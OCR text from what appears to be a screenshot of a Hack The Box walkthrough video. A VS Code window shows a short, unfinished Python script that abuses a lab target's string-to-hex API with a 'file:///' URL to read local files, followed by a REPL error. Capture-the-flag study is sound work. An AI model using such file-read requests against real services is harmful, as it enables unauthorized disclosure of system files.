 Applications Places System
Wed Apr 12, 21:20
app.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
app.py
home > ippsec > htb > encoding > app.py > index
8 def index(path):
9 json_data = {
10 "action": "str2hex",
11 "file_url": "file:///" + path
12 }
13 r = requests.post('http://api.haxtables.htb/v3/tools/string/index.php',
json=json_data)
14 page = json.loads(r.text.strip())
15 res = bytes.fromhex
16 return res
17
app.py - Visual Studio Code
18 if __name__ == '__main__':
19 app.run()
TERMINAL DEBUG CONSOLE PROBLEMS OUTPUT
Python - ippsec
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> "file_url": "file:///"
File "<stdin>", line 1
"file_url": "file:///"
IndentationError: unexpected indent
>>>
>>>
1
0 0 Ln 16, Col 15 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Snyk Security - Code, Open Source Dependencies, IaC Configurations